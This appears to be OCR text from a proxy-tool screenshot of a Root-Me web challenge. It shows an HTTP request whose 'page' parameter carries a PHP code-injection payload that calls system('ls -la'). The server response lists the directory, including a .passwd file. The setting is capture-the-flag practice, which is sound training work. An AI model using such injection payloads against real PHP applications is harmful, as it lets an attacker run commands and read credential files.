 Request
Pretty Raw Hex JSON Web Token \n
1 GET /web-serveur/ch47/?page=
contact','NeVeR') ===
false and system('ls -la') and strpos
('a HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://challenge01.root-me.org/web-se
rveur/ch47/
9 Cookie: _ga=
GA1.1.1863675257.1677771092;
_ga_SRYSKX09J7=
GS1.1.1679922230.1.1.1679922320.0.0.0
; session=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 27 Mar 2023 20:44:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 809
8
9 total 40
10 dr-xr-x--- 3 web-serveur-ch47 www-data 4096 Dec 10 2021 .
11 drwxr-s--x 84 challenge www-data 4096 Feb 21 18:17 ..
12 -r-------- 1 challenge challenge 90 Dec 10 2021
._nginx.http-level.inc
13 -r-------- 1 challenge challenge 727 Dec 10 2021
._nginx.server-level.inc
14 -r-------- 1 root www-data 1388 Dec 18 2021 ._perms
15 -r-------- 1 challenge challenge 218 Dec 10 2021
._php53-fpm.pool.inc
16 -rw-r----- 1 root www-data 44 Dec 10 2021 .git
17 -r-------- 1 web-serveur-ch47 www-data 192 Dec 10 2021 .passwd
18 drwxr-sr-x 2 web-serveur-ch47 www-data 4096 Dec 10 2021 includes
19 -rw-r----- 1 web-serveur-ch47 www-data 811 Dec 10 2021 index.php
20 'includes/contact','NeVeR') === false and system('ls -la') and
strpos('a.php'File does not exist